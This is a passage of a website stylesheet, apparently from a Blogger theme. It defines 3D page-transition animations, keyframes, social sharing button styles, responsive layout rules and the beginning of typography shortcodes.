-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRoomLeftIn .8s both ease;
animation: rotateRoomLeftIn .8s both ease;
}
.rotateRoomRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRoomRightOut .8s both ease;
animation: rotateRoomRightOut .8s both ease;
}
.rotateRoomRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateRoomRightIn .8s both ease;
animation: rotateRoomRightIn .8s both ease;
}
.rotateRoomTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateRoomTopOut .8s both ease;
animation: rotateRoomTopOut .8s both ease;
}
.rotateRoomTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateRoomTopIn .8s both ease;
animation: rotateRoomTopIn .8s both ease;
}
.rotateRoomBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateRoomBottomOut .8s both ease;
animation: rotateRoomBottomOut .8s both ease;
}
.rotateRoomBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateRoomBottomIn .8s both ease;
animation: rotateRoomBottomIn .8s both ease;
}
/* cube */
.rotateCubeLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCubeLeftOut .6s both ease-in;
animation: rotateCubeLeftOut .6s both ease-in;
}
.rotateCubeLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCubeLeftIn .6s both ease-in;
animation: rotateCubeLeftIn .6s both ease-in;
}
.rotateCubeRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCubeRightOut .6s both ease-in;
animation: rotateCubeRightOut .6s both ease-in;
}
.rotateCubeRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCubeRightIn .6s both ease-in;
animation: rotateCubeRightIn .6s both ease-in;
}
.rotateCubeTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCubeTopOut .6s both ease-in;
animation: rotateCubeTopOut .6s both ease-in;
}
.rotateCubeTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCubeTopIn .6s both ease-in;
animation: rotateCubeTopIn .6s both ease-in;
}
.rotateCubeBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCubeBottomOut .6s both ease-in;
animation: rotateCubeBottomOut .6s both ease-in;
}
.rotateCubeBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCubeBottomIn .6s both ease-in;
animation: rotateCubeBottomIn .6s both ease-in;
}
/* carousel */
.rotateCarouselLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCarouselLeftOut .8s both ease;
animation: rotateCarouselLeftOut .8s both ease;
}
.rotateCarouselLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCarouselLeftIn .8s both ease;
animation: rotateCarouselLeftIn .8s both ease;
}
.rotateCarouselRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCarouselRightOut .8s both ease;
animation: rotateCarouselRightOut .8s both ease;
}
.rotateCarouselRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCarouselRightIn .8s both ease;
animation: rotateCarouselRightIn .8s both ease;
}
.rotateCarouselTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCarouselTopOut .8s both ease;
animation: rotateCarouselTopOut .8s both ease;
}
.rotateCarouselTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCarouselTopIn .8s both ease;
animation: rotateCarouselTopIn .8s both ease;
}
.rotateCarouselBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCarouselBottomOut .8s both ease;
animation: rotateCarouselBottomOut .8s both ease;
}
.rotateCarouselBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCarouselBottomIn .8s both ease;
animation: rotateCarouselBottomIn .8s both ease;
}
/* sides */
.rotateSidesOut {
-webkit-transform-origin: -50% 50%;
transform-origin: -50% 50%;
-webkit-animation: rotateSidesOut .5s both ease-in;
animation: rotateSidesOut .5s both ease-in;
}
.rotateSidesIn {
-webkit-transform-origin: 150% 50%;
transform-origin: 150% 50%;
-webkit-animation: rotateSidesIn .5s both ease-out;
animation: rotateSidesIn .5s both ease-out;
}
/* slide */
.rotateSlideOut {
-webkit-animation: rotateSlideOut 1s both ease;
animation: rotateSlideOut 1s both ease;
}
.rotateSlideIn {
-webkit-animation: rotateSlideIn 1s both ease;
animation: rotateSlideIn 1s both ease;
}
/********************************* keyframes **************************************/
/* rotate sides first and scale */
@-webkit-keyframes rotateRightSideFirst {
0% { }
40% { -webkit-transform: rotateY(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateRightSideFirst {
0% { }
40% { -webkit-transform: rotateY(15deg); transform: rotateY(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateLeftSideFirst {
0% { }
40% { -webkit-transform: rotateY(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateLeftSideFirst {
0% { }
40% { -webkit-transform: rotateY(-15deg); transform: rotateY(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateTopSideFirst {
0% { }
40% { -webkit-transform: rotateX(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateTopSideFirst {
0% { }
40% { -webkit-transform: rotateX(15deg); transform: rotateX(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateBottomSideFirst {
0% { }
40% { -webkit-transform: rotateX(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateBottomSideFirst {
0% { }
40% { -webkit-transform: rotateX(-15deg); transform: rotateX(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
/* flip */
@-webkit-keyframes flipOutRight {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInLeft {
from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipInLeft {
from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutLeft {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInRight {
from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipInRight {
from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutTop {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInBottom {
from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutBottom {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInTop {
from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
/* fall */
@-webkit-keyframes rotateFall {
0% { -webkit-transform: rotateZ(0deg); }
20% { -webkit-transform: rotateZ(10deg); -webkit-animation-timing-function: ease-out; }
40% { -webkit-transform: rotateZ(17deg); }
60% { -webkit-transform: rotateZ(16deg); }
100% { -webkit-transform: translateY(100%) rotateZ(17deg); }
}
@keyframes rotateFall {
0% { -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
20% { -webkit-transform: rotateZ(10deg); transform: rotateZ(10deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
40% { -webkit-transform: rotateZ(17deg); transform: rotateZ(17deg); }
60% { -webkit-transform: rotateZ(16deg); transform: rotateZ(16deg); }
100% { -webkit-transform: translateY(100%) rotateZ(17deg); transform: translateY(100%) rotateZ(17deg); }
}
/* newspaper */
@-webkit-keyframes rotateOutNewspaper {
from { }
to { -webkit-transform: translateZ(-3000px) rotateZ(360deg); opacity: 0; }
}
@keyframes rotateOutNewspaper {
from { }
to { -webkit-transform: translateZ(-3000px) rotateZ(360deg); transform: translateZ(-3000px) rotateZ(360deg); opacity: 0; }
}
@-webkit-keyframes rotateInNewspaper {
from { -webkit-transform: translateZ(-3000px) rotateZ(-360deg); opacity: 0; }
}
@keyframes rotateInNewspaper {
from { -webkit-transform: translateZ(-3000px) rotateZ(-360deg); transform: translateZ(-3000px) rotateZ(-360deg); opacity: 0; }
}
/* push */
@-webkit-keyframes rotatePushLeft {
from { }
to { opacity: 0; -webkit-transform: rotateY(90deg); }
}
@keyframes rotatePushLeft {
from { }
to { opacity: 0; -webkit-transform: rotateY(90deg); transform: rotateY(90deg); }
}
@-webkit-keyframes rotatePushRight {
from { }
to { opacity: 0; -webkit-transform: rotateY(-90deg); }
}
@keyframes rotatePushRight {
from { }
to { opacity: 0; -webkit-transform: rotateY(-90deg); transform: rotateY(-90deg); }
}
@-webkit-keyframes rotatePushTop {
from { }
to { opacity: 0; -webkit-transform: rotateX(-90deg); }
}
@keyframes rotatePushTop {
from { }
to { opacity: 0; -webkit-transform: rotateX(-90deg); transform: rotateX(-90deg); }
}
@-webkit-keyframes rotatePushBottom {
from { }
to { opacity: 0; -webkit-transform: rotateX(90deg); }
}
@keyframes rotatePushBottom {
from { }
to { opacity: 0; -webkit-transform: rotateX(90deg); transform: rotateX(90deg); }
}
/* pull */
@-webkit-keyframes rotatePullRight {
from { opacity: 0; -webkit-transform: rotateY(-90deg); }
}
@keyframes rotatePullRight {
from { opacity: 0; -webkit-transform: rotateY(-90deg); transform: rotateY(-90deg); }
}
@-webkit-keyframes rotatePullLeft {
from { opacity: 0; -webkit-transform: rotateY(90deg); }
}
@keyframes rotatePullLeft {
from { opacity: 0; -webkit-transform: rotateY(90deg); transform: rotateY(90deg); }
}
@-webkit-keyframes rotatePullTop {
from { opacity: 0; -webkit-transform: rotateX(-90deg); }
}
@keyframes rotatePullTop {
from { opacity: 0; -webkit-transform: rotateX(-90deg); transform: rotateX(-90deg); }
}
@-webkit-keyframes rotatePullBottom {
from { opacity: 0; -webkit-transform: rotateX(90deg); }
}
@keyframes rotatePullBottom {
from { opacity: 0; -webkit-transform: rotateX(90deg); transform: rotateX(90deg); }
}
/* fold */
@-webkit-keyframes rotateFoldRight {
from { }
to { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateFoldRight {
from { }
to { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateFoldLeft {
from { }
to { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateFoldLeft {
from { }
to { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateFoldTop {
from { }
to { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateFoldTop {
from { }
to { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateFoldBottom {
from { }
to { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateFoldBottom {
from { }
to { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
/* unfold */
@-webkit-keyframes rotateUnfoldLeft {
from { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateUnfoldLeft {
from { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateUnfoldRight {
from { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateUnfoldRight {
from { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateUnfoldTop {
from { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateUnfoldTop {
from { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateUnfoldBottom {
from { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateUnfoldBottom {
from { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
/* room walls */
@-webkit-keyframes rotateRoomLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); }
}
@keyframes rotateRoomLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); transform: translateX(-100%) rotateY(90deg); }
}
@-webkit-keyframes rotateRoomLeftIn {
from { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); }
}
@keyframes rotateRoomLeftIn {
from { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); transform: translateX(100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateRoomRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); }
}
@keyframes rotateRoomRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); transform: translateX(100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateRoomRightIn {
from { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); }
}
@keyframes rotateRoomRightIn {
from { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); transform: translateX(-100%) rotateY(90deg); }
}
@-webkit-keyframes rotateRoomTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); }
}
@keyframes rotateRoomTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); transform: translateY(-100%) rotateX(-90deg); }
}
@-webkit-keyframes rotateRoomTopIn {
from { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); }
}
@keyframes rotateRoomTopIn {
from { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); transform: translateY(100%) rotateX(90deg); }
}
@-webkit-keyframes rotateRoomBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); }
}
@keyframes rotateRoomBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); transform: translateY(100%) rotateX(90deg); }
}
@-webkit-keyframes rotateRoomBottomIn {
from { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); }
}
@keyframes rotateRoomBottomIn {
from { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); transform: translateY(-100%) rotateX(-90deg); }
}
/* cube */
@-webkit-keyframes rotateCubeLeftOut {
0% { }
50% { -webkit-animation-timing-function: ease-out;  -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
100% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateCubeLeftOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;  -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg);  transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
100% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateCubeLeftIn {
0% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); }
50% { -webkit-animation-timing-function: ease-out;  -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
}
@keyframes rotateCubeLeftIn {
0% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;  -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg);  transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
}
@-webkit-keyframes rotateCubeRightOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
100% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateCubeRightOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
100% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateCubeRightIn {
0% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
}
@keyframes rotateCubeRightIn {
0% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
}
@-webkit-keyframes rotateCubeTopOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
100% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateCubeTopOut {
0% {}
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
100% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateCubeTopIn {
0% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
}
@keyframes rotateCubeTopIn {
0% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
}
@-webkit-keyframes rotateCubeBottomOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
100% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateCubeBottomOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
100% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
@-webkit-keyframes rotateCubeBottomIn {
0% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
}
@keyframes rotateCubeBottomIn {
0% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
}
/* carousel */
@-webkit-keyframes rotateCarouselLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-150%) scale(.4) rotateY(-65deg); }
}
@keyframes rotateCarouselLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-150%) scale(.4) rotateY(-65deg); transform: translateX(-150%) scale(.4) rotateY(-65deg); }
}
@-webkit-keyframes rotateCarouselLeftIn {
from { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@keyframes rotateCarouselLeftIn {
from { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@-webkit-keyframes rotateCarouselRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@keyframes rotateCarouselRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@-webkit-keyframes rotateCarouselRightIn {
from { opacity: .3; -webkit-transform: translateX(-200%) scale(.4) rotateY(-65deg); }
}
@keyframes rotateCarouselRightIn {
from { opacity: .3; -webkit-transform: translateX(-200%) scale(.4) rotateY(-65deg); transform: translateX(-200%) scale(.4) rotateY(-65deg); }
}
@-webkit-keyframes rotateCarouselTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@keyframes rotateCarouselTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@-webkit-keyframes rotateCarouselTopIn {
from { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@keyframes rotateCarouselTopIn {
from { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@-webkit-keyframes rotateCarouselBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@keyframes rotateCarouselBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@-webkit-keyframes rotateCarouselBottomIn {
from { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@keyframes rotateCarouselBottomIn {
from { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
/* sides */
@-webkit-keyframes rotateSidesOut {
from { }
to { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(90deg); }
}
@keyframes rotateSidesOut {
from { }
to { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(90deg); transform: translateZ(-500px) rotateY(90deg); }
}
@-webkit-keyframes rotateSidesIn {
from { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(-90deg); }
}
@keyframes rotateSidesIn {
from { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(-90deg); transform: translateZ(-500px) rotateY(-90deg); }
}
/* slide */
@-webkit-keyframes rotateSlideOut {
0% { }
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes rotateSlideOut {
0% { }
25% { opacity: .5; -webkit-transform: translateZ(-500px); transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes rotateSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@keyframes rotateSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); transform: translateZ(0) translateX(0); }
}
/* ######## Social Sharing Widget By clasicofilm.com ######################### */
.share-box {
position: relative;
padding: 10px;
box-sizing:border-box;
}
.share-title {
border-bottom: 2px solid #777;
color: #D04721;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
@media only screen and (max-width: 760px) {
#header-wrapper {
height: auto;
}
div#header {
float: none;
margin: 0 auto;
text-align: center;
}
#header-inner {
display: inline-block;
}
#header img {
width: auto;
}
div#nav-wrapper {
float: none;
width: 100%;
text-align: center;
}
.menusearch {
width: auto;
float: none;
display: inline-block;
}
}
@media only screen and (max-width: 480px) {
#related-posts a {
width: 100%;
text-align: center;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 